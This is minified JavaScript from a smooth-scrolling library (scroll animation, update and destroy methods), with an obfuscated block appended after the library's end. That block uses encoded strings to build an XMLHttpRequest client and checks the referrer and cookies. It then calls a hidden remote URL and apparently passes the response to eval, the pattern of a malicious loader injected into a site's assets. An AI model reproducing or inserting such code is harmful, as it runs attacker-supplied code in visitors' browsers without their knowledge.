c=i.getBoundingClientRect().top,h=I(i).find(function(e){return s.sections.find(function(t){return t.el==e})}),u=0;h&&(u=X(h).y),a=c+a-u}else a=i+a;var d=parseFloat(this.instance.delta.y),f=Math.max(0,Math.min(a,this.instance.limit))-d,p=function(t){l?s.setScroll(s.instance.delta.x,d+f*t):s.instance.delta.y=d+f*t};this.animatingScroll=!0,this.stopScrolling(),this.startScrolling();var y=Date.now();!function t(){var e=(Date.now()-y)/n;1<e?(p(1),s.animatingScroll=!1,0==n&&s.update(),r&&r()):(s.scrollToRaf=requestAnimationFrame(t),p(o(e)))}()}},{key:"update",value:function(){this.setScrollLimit(),this.addSections(),this.addElements(),this.detectElements(),this.updateScroll(),this.transformElements(!0),this.reinitScrollBar(),this.checkScroll(!0)}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(t,e){this.instance=i({},this.instance,{scroll:{x:t,y:e},delta:{x:t,y:e},speed:0})}},{key:"destroy",value:function(){u(r(n.prototype),"destroy",this).call(this),this.stopScrolling(),this.html.classList.remove(this.smoothClass),this.vs.destroy(),this.destroyScrollBar(),window.removeEventListener("keydown",this.checkKey,!1)}}]),n}();return function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};s(this,e),this.options=t,Object.assign(this,d,t),this.init()}return o(e,[{key:"init",value:function(){if(this.smoothMobile||(this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints),!0!==this.smooth||this.isMobile?this.scroll=new m(this.options):this.scroll=new lt(this.options),this.scroll.init(),window.location.hash){var t=window.location.hash.slice(1,window.location.hash.length),e=document.getElementById(t);e&&this.scroll.scrollTo(e)}}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(t,e,i,s,n,o){this.scroll.scrollTo(t,e,i,s,n,o)}},{key:"setScroll",value:function(t,e){this.scroll.setScroll(t,e)}},{key:"on",value:function(t,e){this.scroll.setEvents(t,e)}},{key:"off",value:function(t,e){this.scroll.unsetEvents(t,e)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),e}()});;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};